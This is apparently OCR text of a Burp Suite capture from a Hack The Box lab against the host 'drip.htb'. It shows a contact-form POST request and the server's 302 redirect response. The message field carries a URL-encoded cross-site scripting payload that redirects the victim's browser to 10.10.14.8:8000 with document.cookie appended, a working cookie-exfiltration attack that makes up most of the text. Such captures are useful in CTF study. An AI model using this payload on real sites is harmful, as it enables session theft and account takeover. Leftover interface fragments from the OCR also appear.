 Request
Pretty Raw Hex \n
1 POST /contact HTTP/1.1
2 Host: drip.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 172
9 Origin: http://drip.htb
10 Connection: keep-alive
11 Referer: http://drip.htb/index
12 Cookie: session=
eyJfZnJlc2giOmZhbHNlLCJjc3JmX3Rva2VuIjoiYzkyZjc0ZDdkYzMyMWUyMmM3N2M3YmZlZjN
mYTQxMzI0ODhjZTk2MSJ9.Z7ABdw.ACf7SzLGKwlWVSH_gYXpLaSL9MY
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name=asd&email=asd%40asd.com&message=
<script>document.location%3d'http%3a//10.10.14.8%3a8000/%3fc%3d'%2bdocument
.cookie%3b</script>&content=html&recipient=qweasd%40drip.htb
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Server: nginx/1.22.1
3 Date: Sat, 15 Feb 2025 05:39:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 214
6 Connection: keep-alive
7 Location: index#contact
8 Vary: Cookie
9 Set-Cookie: session=
.eJwty00KgzAQhuGrpN_aTX5oNHfoCYpIOs5UaLDgxIWId28WXT3wwntikpJ1YUV6njClAd2JWB
UdHo38ZqO8VvPPspdy3DBeY9fmjXVBklyUO5BuMtXvh1ck0OAkhjnO5J1l5yhGii9h8ZKD9S70P
fFwt7h-1dsrXg.Z7AodQ.Vi9cpLZ8KSIxrSb0xX8mS2d8FFY; HttpOnly; Path=/
10
11 <!doctype html><html lang="en">
<title>
Redirecting...
</title>
<h1>
Redirecting...
</h1>
<p>
You should be redirected automatically to the target URL: <a href
="index#contact">
index#contact
</a>
. If not, click the link.
Insp
Requ
Requ
Requ
Requ
Requ
Resp